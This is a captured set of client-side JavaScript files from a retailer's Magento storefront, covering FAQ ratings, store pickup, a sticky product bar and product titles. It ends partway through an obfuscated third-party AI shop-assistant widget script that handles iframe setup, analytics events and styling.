content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/Amasty_Faq/js/rating.min.js
body_size: 291
content:
define(['jquery','uiComponent','uiLayout','mageUtils',],function($,Component,layout,utils){return Component.extend({defaults:{dataUrl:'/faq/index/rating',voteUrl:'/faq/index/vote',itemsTemplate:'Amasty_Faq/rating/yesno',votingBehavior:'yesno',items:[],},initialize:function(){this._super().getRatings();},initObservable:function(){this._super();return this;},getRatings:function(){$.ajax({url:this.dataUrl,data:{items:this.items,isAjax:true},method:'post',global:false,dataType:'json',success:function(response){this.createItems(response);}.bind(this)});},createItems:function(items){for(var item in items){if(items.hasOwnProperty(item)){layout([this.createComponent(items[item])]);}}},createComponent:function(item){var rendererTemplate,rendererComponent,templateData;templateData={parentName:this.name,name:'faq-rating-item-'+item.id};rendererTemplate={template:this.itemsTemplate,parent:'${ $.$data.parentName }',name:'${ $.$data.name }',displayArea:'frontend',voteUrl:this.voteUrl,hideZeroRating:this.hideZeroRating,component:'Amasty_Faq/js/rating/yes-no-voting',children:{errors:{component:"Amasty_Faq/js/rating/messages/voting-messages",displayArea:"messages"}}};if(this.votingBehavior==='average'){rendererTemplate.component='Amasty_Faq/js/rating/average';rendererTemplate.average=parseFloat(item.average);rendererTemplate.total=parseInt(item.total);}
rendererComponent=utils.template(rendererTemplate,templateData);utils.extend(rendererComponent,{id:item.id,positiveRating:parseInt(item.positiveRating),negativeRating:parseInt(item.negativeRating),isVoted:item.isVoted,isPositiveVoted:item.isPositiveVoted,votingBehavior:item.votingBehavior});return rendererComponent;},});});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/Amasty_StorePickupWithLocatorMSI/js/action/product-config.min.js
body_size: 8
content:
define(['jquery','underscore','Amasty_StorePickupWithLocatorMSI/js/model/product-config'],function($,_,productConfigModel){'use strict';var selectors={addToCartForm:'form#product_addtocart_form',msiLocationsContainer:'[data-ampickupmsi-js="locations-container"]'};return{setConfigurableState:function(){var form=$(selectors.addToCartForm),configurableState;if(!form){return;}
configurableState=!!_.find(form.serializeArray(),function(item){return item.name.indexOf('super_attribute')!==-1;});productConfigModel.isConfigurable(configurableState);},setProductId:function(productId){productConfigModel.productId(productId);},setMsiEnabledState:function(){var msiLocationsContainer=$(selectors.msiLocationsContainer);productConfigModel.isMsiEnabled=!!msiLocationsContainer.length;}};});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/js/ox-product-bar.min.js
body_size: 793
content:
define(['jquery'],function($){'use strict';return function(config,element){const $pBar=$(element),showQty=config.showQty||false,stickyHeader=config.stickyHeader||false,positionTop=config.positionTop||false,$cartForm=($(config.cartForm).length?$(config.cartForm):$("#product_addtocart_form")),$header=($(config.header).length?$(config.header):$(".page-header"));let cartFormOffset,dHeight,wHeight,headerHeight;if(!$cartForm.length){return;}
const syncButtons=()=>{const $btn=$('#product-addtocart-button'),$barBtn=$('#product-bar-product-addtocart-button');let o=null;if($btn.length&&$barBtn.length){function updateBtn(){requestAnimationFrame(()=>{$barBtn.attr('class',$btn.attr('class'));$barBtn.attr('title',$btn.attr('title'));$barBtn.find('span').first().text($btn.find('span').text());});}
$barBtn.on('click',function(){if(o===null){o=new MutationObserver(updateBtn);o.observe($btn[0],{attributes:true,childList:true,subtree:true});}
$btn.first().trigger("click");});}}
const syncPrices=()=>{let o=null;var priceElement=$('.product-info-main .price-box');if(!priceElement.length){return}
function updatePrice(){requestAnimationFrame(()=>{$('.product-bar__info-price .price-box').html('<span class="price">'+priceElement.html()+'</span>');});}
if(o===null){o=new MutationObserver(updatePrice);o.observe(priceElement[0],{attributes:true,childList:true,subtree:true});}}
const syncInputs=()=>{var $qtyInput=$cartForm.find('.input-text.qty');var $qtyInputPbar=$pBar.find('#product-bar-qty');if($qtyInputPbar.length&&$qtyInput.length){$qtyInput.on('change',function(){$qtyInputPbar.val($(this).val());$qtyInputPbar.change();});}
const $minus=$cartForm.find('.qty-minus'),$plus=$cartForm.find('.qty-plus');if($minus.length&&$plus.length){$('#product-bar-qty-minus').on('click',function(e){if($qtyInput.length){e.stopPropagation();}
$minus.trigger("click");});$('#product-bar-qty-plus').on('click',function(e){if($qtyInput.length){e.stopPropagation();}
$plus.trigger("click");});}}
const getHeaderHeight=()=>{if(typeof window.a2header_sticky_height!=='undefined'){if(!headerHeight||headerHeight!=window.a2header_sticky_height){headerHeight=window.a2header_sticky_height;$pBar.css('--ox-sh',parseInt(headerHeight)+'px');}}}
const updateBar=()=>{const sPos=$(window).scrollTop();dHeight=$(document).height();const isCartFormVisible=!(sPos<=cartFormOffset)&&(dHeight>(wHeight+sPos+400));requestAnimationFrame(()=>{$pBar.toggleClass('show',isCartFormVisible);$('body').toggleClass('pbar-is-visible',isCartFormVisible)});if(isCartFormVisible&&stickyHeader&&positionTop){requestAnimationFrame(()=>{$pBar.toggleClass('header-is-resized',$header.hasClass('resize'));$pBar.toggleClass('header-is-smart',$header.hasClass('sticky-scroll-up'));$pBar.toggleClass('header-is-sticky',$header.hasClass('sticky'));});}
if(!$pBar.hasClass('init')){$pBar.addClass('init')}}
const initProductBar=()=>{if($pBar.hasClass('hide-on-mobile')&&$(window).width()<1025){return;}
cartFormOffset=$cartForm.offset().top+$cartForm.outerHeight();dHeight=$(document).height();wHeight=$(window).height();requestAnimationFrame(()=>{document.documentElement.style.setProperty('--ox-pbar-height',(parseInt($pBar[0].getBoundingClientRect().height)+'px'));});$('.page-header').on('heightsticky.ox',()=>{requestAnimationFrame(()=>getHeaderHeight());});$(window).on('scroll',()=>{requestAnimationFrame(()=>updateBar());});}
syncButtons();syncPrices();if(showQty){syncInputs();}
$('body').on('contentUpdated',initProductBar);$(window).on("resize",initProductBar);initProductBar();};});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/Amasty_Storelocator/js/model/states-storage.min.js
body_size: -224
content:
define(['ko'],function(ko){'use strict';return{storeListIsLoaded:ko.observable(false)};});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/Olegnax_ProductSlider/js/product/title.min.js
body_size: -116
content:
define(['Magento_Ui/js/grid/columns/column','escaper'],function(Column,escaper){'use strict';return Column.extend({defaults:{allowedTags:['div','span','b','strong','i','em','u','a'],},getNameUnsanitizedHtml:function(label,tag){return'<'+tag+' role="heading" aria-level="2">'+escaper.escapeHtml(label,this.allowedTags)+'</'+tag+'>';}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/MidoriWeb_Custom/js/view/product/delivery-message.min.js
body_size: -105
content:
define(['ko','jquery','underscore','uiElement','MidoriWeb_Custom/js/model/delivery-message','Amasty_StorePickupWithLocatorMSI/js/model/product-config','loader'],function(ko,$,_,Element,deliveryMessageModel,productConfig){'use strict';return Element.extend({defaults:{deliveryMessage:''},initialize:function(){this._super();return this;},initObservable:function(){this.deliveryMessage=deliveryMessageModel.deliveryMessage;this.isConfigurable=productConfig.isConfigurable;this.productId=productConfig.productId;return this;}});});

--- FILE ---
content_type: application/javascript
request_url: https://assets.ai-shopassistant.com/assistant-v5.0.3.js
body_size: 14147
content:
function N(g,t){const b=d();return N=function(k,J){k=k-(0xa0d+0x1149+-0x19bd);let E=b[k];return E;},N(g,t);}((()=>{const dV=N,g={'VWMiQ':function(T,X){return T*X;},'DIOwP':function(T,X){return T===X;},'SIUui':dV(0x256),'zExUf':function(T,X){return T<=X;},'KBqdp':function(T,X){return T-X;},'RxLHf':function(T,X){return T==X;},'qpBMO':dV(0x247),'rXVYm':'true','realA':dV(0x2ba),'mRTQC':function(T,X){return T!==X;},'uqYgw':'GlDEg','Pnjuh':function(T,X){return T(X);},'eoKID':function(T,X){return T(X);},'rCrUK':'assistantIframe','uSfzM':function(T){return T();},'EMhpH':function(T,X){return T==X;},'xAWss':function(T,X){return T&&X;},'KpslL':function(T,X,j){return T(X,j);},'tPosM':'sku','snNDj':dV(0x292),'cfFcI':dV(0x28a),'OesiZ':dV(0x323),'dJRnV':dV(0x231),'xyiRA':dV(0x29f),'gEZSc':function(T,X){return T!==X;},'RLniX':dV(0x2f5),'fHVwM':dV(0x322),'PWNYL':function(T,X){return T(X);},'NZPur':dV(0x211),'vWGWS':'SMBUq','ekFoP':function(T,X){return T===X;},'VDqcf':function(T,X){return T===X;},'JatFV':dV(0x221),'AtPva':dV(0x25d),'XtidM':dV(0x2c7),'qpsXs':function(T,X){return T===X;},'UfeSw':dV(0x225),'VxJYe':function(T,X){return T||X;},'ociiS':dV(0x1c7),'pPAne':dV(0x1a1),'PLIuC':function(T,X){return T+X;},'UvhbO':'assistant_ref=1;\x20Path=/;\x20Max-Age=','PXAaV':function(T,X){return T*X;},'wMotd':';\x20SameSite=Lax','SAOVt':dV(0x262),'aECuL':function(T,X,j,m){return T(X,j,m);},'MmIRv':dV(0x342),'ReQYv':dV(0x26c),'pBbyI':dV(0x2f7),'WasoJ':dV(0x2f2),'gmlso':function(T,X,j,m){return T(X,j,m);},'OBkko':dV(0x30f),'ItJdo':dV(0x329),'tJrWo':'ai_shop_assistant','zHyQK':dV(0x345),'zifUO':dV(0x2e1),'YFuLr':dV(0x215),'BRSXG':function(T,X){return T==X;},'nsywp':function(T,X){return T==X;},'TqzBk':function(T,X){return T===X;},'LXSew':function(T,X){return T==X;},'MaWzc':function(T,X){return T==X;},'aYkZB':function(T,X){return T==X;},'xfrZD':function(T,X){return T&&X;},'bfXdy':'init_chat','LUIZw':function(T){return T();},'Lrgzw':dV(0x1a4),'iLTiu':function(T,X){return T===X;},'nFdwX':'linkClicked','abztZ':function(T,X){return T===X;},'uGLou':dV(0x210),'wkJGO':function(T,X,j,m){return T(X,j,m);},'njLsl':'Iframe\x20not\x20ready,\x20queuing\x20message','btzON':function(T,X){return T>X;},'NYcXG':function(T,X){return T!==X;},'LavjS':dV(0x300),'JQvKW':function(T,X){return T==X;},'glDHW':function(T,X){return T==X;},'nruLu':function(T,X){return T!==X;},'MUMgp':dV(0x20e),'vXWPV':dV(0x1c0),'iMxwp':'no-scroll','OAgUx':function(T,X,j){return T(X,j);},'TZGJd':'close_assistant','apiCY':dV(0x19c),'dpjYO':'open_assistant','xzHss':function(T,X){return T===X;},'FcKpQ':function(T,X){return T==X;},'Hruip':dV(0x2c5),'EUAht':function(T){return T();},'mGnMg':dV(0x2d9),'vOeiO':function(T){return T();},'wusVe':function(T,X){return T==X;},'yYFsr':function(T,X){return T===X;},'exoVI':'VMnCA','Wcbsu':dV(0x1b8),'CqCdD':function(T,X){return T==X;},'cpsRx':function(T,X){return T>X;},'UuhQp':dV(0x28e),'aVbRg':'qKTMd','WyPtl':'EJDlI','djSBu':dV(0x24f),'pwvtW':function(T,X){return T==X;},'ywjqp':function(T,X){return T==X;},'ktTzh':function(T,X){return T==X;},'kRLjM':function(T,X){return T==X;},'UItCo':function(T,X){return T==X;},'grqhN':dV(0x2cf),'agjRS':function(T){return T();},'FSzog':dV(0x2bb),'pFMdE':function(T,X,j){return T(X,j);},'ExpDu':dV(0x1c6),'qUTSS':dV(0x253),'PZxwt':dV(0x321),'CVRhV':dV(0x250),'cUuGP':dV(0x310),'blXSI':dV(0x1b0),'CjNYb':dV(0x1de),'qBirc':dV(0x278),'XFOtk':dV(0x1c8),'pZJGf':dV(0x2c6),'cJNGs':dV(0x21a),'VPljB':dV(0x260),'HBlrA':dV(0x240),'kidjd':dV(0x2ca),'eDatc':'speech-bubble-container','mISEt':'span','GPNMY':'speech-bubble-text','bRmCk':dV(0x2ee),'moIdA':dV(0x2b0),'PZycI':dV(0x1d1),'FkFHh':dV(0x286),'GtAgJ':dV(0x25c),'wPXpN':dV(0x2af),'iUlBg':dV(0x248),'igQIy':dV(0x291),'DcmAy':dV(0x2e3),'IbIqt':dV(0x1d2),'XeXKc':'widget-primary-title','FuiFV':'widget-secondary-title','AhVwk':dV(0x346),'xzoUC':'collapsed-widget-icon-container\x20widget-position-default','SlSGr':dV(0x254),'EtKUl':function(T,X,j){return T(X,j);},'UbHpX':'postInitToIframe','KuYPg':dV(0x23c),'SLnuw':dV(0x315),'cOlJE':function(T,X,j){return T(X,j);},'wJdAW':dV(0x2ac),'xHdWh':dV(0x263),'ehKTy':dV(0x1cd),'Ydlnh':dV(0x202),'wNAVx':function(T){return T();},'HbkjG':function(T,X){return T!==X;},'NGOyt':function(T,X){return T===X;},'eRJZu':function(T){return T();},'tJLgA':function(T,X){return T(X);},'zvhmM':dV(0x28c),'aYoEG':dV(0x27c),'GFPNK':dV(0x2bf),'DQMTL':'black','MPKLk':dV(0x243),'EIrCO':dV(0x330),'mHRCn':dV(0x2ab),'wgcQL':'small','qviBs':'18px','VBLzA':dV(0x1c5),'xSLiY':dV(0x2d5),'SJGvy':dV(0x34d),'lKXpH':dV(0x1ee),'sDUBW':dV(0x271),'XSmrl':dV(0x21b),'TFmjH':dV(0x2e9),'MZswb':'20px','sUUKy':'12px','XVAzo':dV(0x2e6),'ASpug':dV(0x34f),'CKNZB':dV(0x2aa),'fjoGV':dV(0x2e7),'LhQOB':dV(0x237),'KvSoQ':'22px','miEdA':dV(0x19a),'iJCKY':dV(0x234),'fpfYL':dV(0x213),'uTwrN':'Got\x20a\x20question?\x20Ask\x20the\x20AI\x20Shop\x20Assistant.','WvlQn':dV(0x280),'FHQsN':dV(0x26d),'FncPY':dV(0x25a),'sZUGA':dV(0x19b),'vhtTl':dV(0x328),'koAIa':dV(0x348),'stGEH':'Ask\x20about\x20specs,\x20fit,\x20or\x20tips.','YGkjQ':dV(0x35b),'JKcFS':dV(0x301),'TzHVp':function(T,X,j){return T(X,j);},'eZKSh':dV(0x34a),'UsJcL':dV(0x2b1),'cEwrj':dV(0x289),'PUfmV':'castBoolConfigValue','jQCkW':function(T,X,j){return T(X,j);},'nAZGh':dV(0x1e7),'ayesP':function(T,X,j){return T(X,j);},'bsYPc':'isMobileDevice','TUvRf':dV(0x2eb),'KMWiR':dV(0x2ef),'HjUHV':function(T,X,j){return T(X,j);},'rNwFy':dV(0x270)};var t=Object[dV(0x28d)],b=(T,X)=>t(T,'name',{'value':X,'configurable':!(0x17+-0x3*-0x2bf+-0x1*0x854)}),k=dV(0x327),E=dV(0x273),l=[],e=!(0x16d5+0x1f1e+0x1*-0x35f2),x=!(0x5e9*-0x3+0x94*-0xe+-0x15c*-0x13),R=!(-0x2288+0x1198+0x10f1),H=g['GFPNK'],W=g[dV(0x2a9)],c=g[dV(0x2a9)],h=g[dV(0x2a9)],P=g[dV(0x2a8)],C=g['EIrCO'],M=g[dV(0x304)],s=g[dV(0x218)],S=!(-0x656*0x4+-0x569+0x1f*0xfe),A=!(0xb51+-0x150c+0xb2*0xe),y={'small':{'titlePrimaryDesktopFontSize':g[dV(0x341)],'titleSecondaryDesktopFontSize':g[dV(0x2f3)],'titlePrimaryMobileFontSize':g[dV(0x24d)],'titleSecondaryMobileFontSize':g[dV(0x1c1)],'titlePrimaryLineHeight':1.2,'titleSecondaryLineHeight':1.3,'titlePrimaryFontWeight':0x258,'titleSecondaryFontWeight':0x190,'widgetSpacingDesktop':g[dV(0x338)],'widgetSpacingMobile':g[dV(0x2f3)],'widgetSpeechBubbleContainerBottom':g[dV(0x235)],'widgetSpeechBubbleContainerMobileBottom':g[dV(0x32b)],'widgetSpeechBubbleContainerLeft':g[dV(0x297)]},'medium':{'titlePrimaryDesktopFontSize':g[dV(0x23b)],'titleSecondaryDesktopFontSize':g[dV(0x2b9)],'titlePrimaryMobileFontSize':g[dV(0x2dd)],'titleSecondaryMobileFontSize':g[dV(0x31b)],'titlePrimaryLineHeight':1.2,'titleSecondaryLineHeight':1.3,'titlePrimaryFontWeight':0x258,'titleSecondaryFontWeight':0x190,'widgetSpacingDesktop':g[dV(0x21e)],'widgetSpacingMobile':g[dV(0x2b9)],'widgetSpeechBubbleContainerBottom':g[dV(0x336)],'widgetSpeechBubbleContainerMobileBottom':g[dV(0x1ba)],'widgetSpeechBubbleContainerLeft':g['TFmjH']},'large':{'titlePrimaryDesktopFontSize':g[dV(0x299)],'titleSecondaryDesktopFontSize':g[dV(0x338)],'titlePrimaryMobileFontSize':g[dV(0x1aa)],'titleSecondaryMobileFontSize':g[dV(0x1ea)],'titlePrimaryLineHeight':1.2,'titleSecondaryLineHeight':1.3,'titlePrimaryFontWeight':0x258,'titleSecondaryFontWeight':0x190,'widgetSpacingDesktop':g[dV(0x341)],'widgetSpacingMobile':g['lKXpH'],'widgetSpeechBubbleContainerBottom':g['fpfYL'],'widgetSpeechBubbleContainerMobileBottom':g['sDUBW'],'widgetSpeechBubbleContainerLeft':g[dV(0x297)]}},v=[T=>'Want\x20advice\x20on\x20<span\x20class=\x22ai-prod-name\x22>'+T+dV(0x1fa),T=>dV(0x276)+T+dV(0x1fa),T=>'What\x20else\x20can\x20we\x20find\x20to\x20achieve\x20your\x20goal\x20with\x20<span\x20class=\x22ai-prod-name\x22>'+T+'</span>?',T=>dV(0x2ad)+T+dV(0x1fa),T=>dV(0x325)+T+dV(0x272),T=>dV(0x1f0)+T+'</span>?',T=>dV(0x24b)+T+dV(0x204),T=>dV(0x1af)+T+dV(0x1fa)],L=[g[dV(0x1fd)],g['WvlQn'],g[dV(0x31f)],g[dV(0x257)],g[dV(0x21c)],g['vhtTl'],g[dV(0x294)],g[dV(0x351)],g['YGkjQ'],g[dV(0x246)]];function w(T){const dQ=dV;return T[Math[dQ(0x33e)](g[dQ(0x26a)](Math[dQ(0x357)](),T[dQ(0x23f)]))];}g[dV(0x2fd)](b,w,g[dV(0x333)]);function z(T,X=0x5fa+-0x1*0x14f3+-0xf5d*-0x1){const di=dV;if(g[di(0x303)](g[di(0x258)],g[di(0x258)]))return!X||g[di(0x2ce)](T[di(0x23f)],X)?T:T['slice'](-0x1c00+-0x3ca+0x1fca,g['KBqdp'](X,-0xd0+0x1*-0x9c4+-0x1*-0xa95))[di(0x2b4)]()+'…';else{for(let [m,a]of M[di(0x216)](s))S[di(0x219)][di(0x342)](m,a);W&&(c[di(0x1ac)]=h),P[di(0x1d7)]['href']=C[di(0x354)]();}}g[dV(0x2fd)](b,z,g['UsJcL']);function I(T){const dZ=dV,X={'CAHar':function(j,m){const dU=N;return g[dU(0x208)](j,m);},'jseFP':g[dZ(0x26b)],'CGrHH':function(j,m){const N0=dZ;return g[N0(0x303)](j,m);},'nuFGg':g[dZ(0x251)],'MqYCe':g[dZ(0x1d8)]};if(g[dZ(0x30c)](g[dZ(0x2ae)],g[dZ(0x2ae)])){if(X[dZ(0x25e)](typeof k,X[dZ(0x264)])){let m=l[dZ(0x359)]();if(X['CGrHH'](m,X[dZ(0x1f1)]))return!(-0x1*-0xb15+0x5ea*-0x1+-0x52b);if(X[dZ(0x1db)](m,X['MqYCe']))return!(-0x1f09+0x481+0x1a89*0x1);}return E;}else{let m=T?g[dZ(0x320)](z,g[dZ(0x223)](String,T)):'';return m?g[dZ(0x223)](w,v)(m):g[dZ(0x223)](w,L);}}g[dV(0x314)](b,I,g[dV(0x356)]);function G(T,X){const N1=dV;if(g[N1(0x1cf)](typeof T,g['qpBMO'])){if(g[N1(0x30c)](g[N1(0x2be)],g[N1(0x2d7)])){let j=T['toLowerCase']();if(g[N1(0x29b)](j,g['rXVYm']))return!(0x3ee+-0x582*0x1+-0xca*-0x2);if(g[N1(0x33a)](j,g[N1(0x1d8)]))return!(0xa1b+-0x1*0x1a85+-0x1d3*-0x9);}else{if(R[N1(0x207)][N1(0x2e4)](g['rCrUK']))g[N1(0x1bd)](y);else{let a=g[N1(0x1cf)](a,null)?void(-0x1b82+0x24bf*0x1+-0xd7*0xb):f[N1(0x30b)],f=g[N1(0x208)](u,null)?void(0x15*-0x31+-0x1fe4+0x23e9):p[N1(0x2e2)],u=new e({}),p={};g[N1(0x1bb)](a,f)&&(p=g[N1(0x290)](Q,a,f),p[N1(0x261)]&&u[N1(0x342)](g[N1(0x2e5)],p['sku']),p[N1(0x292)]&&u[N1(0x342)](g[N1(0x23a)],p[N1(0x292)]));let Q=X['createElement'](g['cfFcI']);Q[N1(0x1a8)]=g[N1(0x1e5)],Q['id']=g[N1(0x2bd)],y&&(u[N1(0x1f8)]?Q['src']=w+'?'+u['toString']():Q[N1(0x1dc)]=o,d0['appendChild'](Q));let o=d1[N1(0x1a9)](g['dJRnV']),d0=d2[N1(0x1a9)](g[N1(0x358)]);d3&&g['gEZSc'](o,g['RLniX'])&&g[N1(0x30c)](d0,g[N1(0x295)])&&(d4['innerHTML']=g[N1(0x1b4)](d5,p['title']),d6['appendChild'](d7));}}}return X;}g[dV(0x314)](b,G,g['PUfmV']);function r(T,X=0xf12*-0x1+-0x2619+0x4c9b){const N2=dV;let j=localStorage['getItem'](g['dJRnV']),a=localStorage[N2(0x1a9)](g[N2(0x358)]);sessionStorage['getItem'](g[N2(0x203)])||g[N2(0x29b)](j,g[N2(0x244)])||g[N2(0x33f)](a,g['fHVwM'])||(sessionStorage[N2(0x344)](g[N2(0x203)],g[N2(0x251)]),T['classList'][N2(0x1e3)](g['JatFV'],g['AtPva']),g[N2(0x290)](setTimeout,()=>{const N3=N2;T['classList']['remove'](g['JatFV'],g[N3(0x2f8)]);},X));}g[dV(0x275)](b,r,g[dV(0x349)]);function B(){const N4=dV;let T=/Mobi|Android|iPhone|iPad|iPod|Windows Phone/i[N4(0x34b)](navigator['userAgent']),X=window[N4(0x22f)](g[N4(0x1b6)])[N4(0x206)];return g[N4(0x233)](T,X);}g['ayesP'](b,B,g[dV(0x350)]);function q(){const N5=dV;try{g['ekFoP'](new URLSearchParams(location['search'])[N5(0x266)](g['ociiS']),g[N5(0x2e8)])&&(document[N5(0x26f)]=g['PLIuC'](g[N5(0x32d)](g[N5(0x281)],g[N5(0x2f4)](g[N5(0x2f4)](-0x1*0x151+0x956+0x1*0x60b,-0x4*0x1b7+-0x1*0x6cd+0x1*0xdc1),0x23bd+-0x1e8+-0x21b7)),g['wMotd']),window[N5(0x20c)]=window[N5(0x20c)]||[],window[N5(0x20c)][N5(0x326)]({'event':g[N5(0x1a6)],'assistant_ref':'1'}),window[N5(0x259)]&&g['aECuL'](gtag,g[N5(0x24c)],g['ReQYv'],{'assistant_user':g[N5(0x251)]}));}catch{}}g[dV(0x2fd)](b,q,g[dV(0x1ce)]);function Y(T,X){const N6=dV;if(g[N6(0x307)](g[N6(0x1ed)],g[N6(0x238)])){var j,a,f,Q;let o=document[N6(0x353)](T),d0=document[N6(0x353)](X),d1={};return g['qpsXs'](o[N6(0x23f)],0xd6b+0x268*-0x7+0x36e)&&(d1[N6(0x261)]=g[N6(0x1f6)](a=g[N6(0x318)](j=o[-0x18*0xd+0x1*0x1628+-0x2*0xa78],null)?void(-0xc17*0x2+0x47b+0x13b3):j[N6(0x1f4)],null)?void(-0x1e66*0x1+0xd7a+-0x1*-0x10ec):a['trim']()),g['TqzBk'](d0[N6(0x23f)],-0x2317+-0xc40+0x1f9*0x18)&&(d1['title']=g['LXSew'](Q=g[N6(0x2a0)](f=d0[0x1*-0x24f2+0x2131+0x3c1*0x1],null)?void(-0x249c+-0xb*0x351+0x4917):f[N6(0x1f4)],null)?void(-0xc1b+0x5f9*0x1+0x622):Q['trim']()),d1;}else{let d3=R[N6(0x27f)]['url'];try{S[N6(0x259)]&&g[N6(0x2d6)](A,g[N6(0x25f)],g['WasoJ'],{'link_url':d3,'source':g[N6(0x2e8)]}),R['fbq']&&g['gmlso'](y,g[N6(0x2cc)],g[N6(0x1b7)],{'link_url':d3}),v[N6(0x2ff)]&&L['uetq'][N6(0x326)](g[N6(0x25f)],g[N6(0x1b7)],{'link_url':d3});}catch{}let d4=new M(d3);g[N6(0x290)](s,d4,{'utm_source':g[N6(0x2e8)],'utm_medium':g[N6(0x32a)],'utm_campaign':g['tJrWo'],'utm_content':g[N6(0x224)]});}}g[dV(0x302)](b,Y,g['KMWiR']);function F(a){const N9=dV,d0={'cMuuK':function(dT,dX){const N7=N;return g[N7(0x241)](dT,dX);},'tBNAA':function(dT,dX){const N8=N;return g[N8(0x1d6)](dT,dX);},'NqjMW':g[N9(0x2d2)],'dClSa':function(dT){return g['EUAht'](dT);},'MYAMa':g[N9(0x2b6)],'uLQbw':function(dT){const Nd=N9;return g[Nd(0x1eb)](dT);},'DUfHj':g[N9(0x2bd)],'lppia':function(dT,dX){const NN=N9;return g[NN(0x1be)](dT,dX);},'JEHDu':g['bfXdy'],'oNkwi':function(dT,dX){return g['iLTiu'](dT,dX);},'ObJbG':function(dT,dX){const Ng=N9;return g[Ng(0x1d6)](dT,dX);},'PRUOk':function(dT,dX){return g['wusVe'](dT,dX);},'jskqZ':function(dT,dX){const Nt=N9;return g[Nt(0x1a2)](dT,dX);},'usNlI':g[N9(0x1c2)],'CfGWz':g[N9(0x32e)],'VXaJM':function(dT,dX){const Nb=N9;return g[Nb(0x1e9)](dT,dX);},'FPNXJ':function(dT,dX){const Nk=N9;return g[Nk(0x1be)](dT,dX);},'ESSxv':g[N9(0x319)],'vbsWU':function(dT,dX){const NJ=N9;return g[NJ(0x2fb)](dT,dX);},'JQtYr':g[N9(0x22a)],'qZgeq':g[N9(0x2f8)],'dMszf':g[N9(0x2a4)],'mgcpI':g[N9(0x268)],'KrCKf':g['xyiRA'],'Ztedx':g[N9(0x295)],'Mkffn':function(dT,dX,dj){const NE=N9;return g[NE(0x255)](dT,dX,dj);},'DWNLr':g[N9(0x2d8)],'FXlOK':g[N9(0x2db)],'RTcXh':g['XtidM'],'oumOZ':g['RLniX'],'qjfTx':g[N9(0x251)],'Hnsit':function(dT,dX,dj){return g['OAgUx'](dT,dX,dj);},'uxteK':function(dT,dX){return g['gEZSc'](dT,dX);},'grkbZ':g[N9(0x1f2)],'XZueG':g[N9(0x288)],'bbenp':function(dT){return g['LUIZw'](dT);},'LFqml':g[N9(0x1ab)],'SixId':g['apiCY'],'PRfvo':function(dT,dX,dj){const Nl=N9;return g[Nl(0x290)](dT,dX,dj);},'wQrTO':g[N9(0x2a2)]};let d1=g[N9(0x318)](a,null)?void(0x1*-0x1609+0x3*-0x8c6+0x305b):a[N9(0x30e)],d2=g[N9(0x1d5)](a,null)?void(-0x2*0xd79+-0xc22*0x1+0x138a*0x2):a[N9(0x1a5)],d3=(g['glDHW'](a,null)?void(0x8f7+-0xa0e+0x117):a['titlePrimary'])||C,d4=g[N9(0x2a0)](a,null)?void(0x1cb*0x3+0xce4+0x1*-0x1245):a[N9(0x1fe)],d5=(g[N9(0x1d5)](a,null)?void(-0x1*-0x1df3+0x1*0x399+0x863*-0x4):a['iconColour'])||W;d5=d5[N9(0x1fc)]('#','');let d6=(g[N9(0x318)](a,null)?void(0x1782+0xc*0x2c7+-0x38d6):a[N9(0x324)])||c,d7=(g['glDHW'](a,null)?void(-0x58e+0xa72+-0x4e4):a[N9(0x2a5)])||h,d8=(g['ywjqp'](a,null)?void(0xe43*0x2+-0x2155+0x4cf):a['borderWidth'])||P,d9=(g[N9(0x208)](a,null)?void(0x232*-0x2+-0x5*0x3c+0x590):a[N9(0x27d)])||M,dd=g[N9(0x255)](G,g['ktTzh'](a,null)?void(-0xb74+-0x13db*0x1+-0x643*-0x5):a[N9(0x1b5)],S),dN=g['KpslL'](G,g[N9(0x22e)](a,null)?void(0x984+-0x1*-0x679+0xffd*-0x1):a[N9(0x19f)],A)&&!g[N9(0x2cb)](B),dg=g[N9(0x1b3)](a,null)?void(-0x2661*-0x1+0x20fd+0x276*-0x1d):a[N9(0x21d)],dt=y[s];Object[N9(0x296)](y)[N9(0x347)](dg)&&(dt=y[dg]);let db={'aiStarsImgSrc':N9(0x220)+d5+N9(0x284),'aiSearchImgSrc':N9(0x2e0)+d5+'.png','crossImgSrc':'https://assets.ai-shopassistant.com/cross-'+d5+N9(0x284)},dk=N9(0x2b8)+dt[N9(0x1c9)]+N9(0x2b7)+d7+N9(0x1a3)+d9+N9(0x1e8)+d8+N9(0x26e)+d6+N9(0x306)+dt[N9(0x24e)]+N9(0x29d)+dt[N9(0x2c8)]+';\x0a\x20\x20\x20\x20\x20\x20font-weight:\x20'+dt[N9(0x2f0)]+N9(0x2c0)+d6+N9(0x306)+dt[N9(0x31d)]+N9(0x29d)+dt['titleSecondaryLineHeight']+N9(0x1fb)+dt[N9(0x2ea)]+';\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.collapsed-widget-icon-container\x20{\x0a\x20\x20\x20\x20\x20\x20border-color:\x20'+d7+';\x0a\x20\x20\x20\x20\x20\x20background-color:\x20'+d9+';\x0a\x20\x20\x20\x20\x20\x20border-width:\x20'+d8+N9(0x2c4)+d7+N9(0x1a3)+d9+';\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.widget-stars-img-left\x20{\x0a\x20\x20\x20\x20\x20\x20margin-right:\x20'+dt[N9(0x1c9)]+N9(0x22d)+dt[N9(0x1c9)]+N9(0x1ef)+d7+N9(0x1a3)+d9+N9(0x1e8)+d8+N9(0x24a)+dt[N9(0x316)]+N9(0x34e)+dt['widgetSpeechBubbleContainerLeft']+N9(0x2f6)+d7+N9(0x199)+d6+N9(0x2d4)+dt['widgetSpeechBubbleContainerMobileBottom']+';\x0a\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20.widget-primary-title\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x20'+dt[N9(0x269)]+';\x0a\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20.widget-secondary-title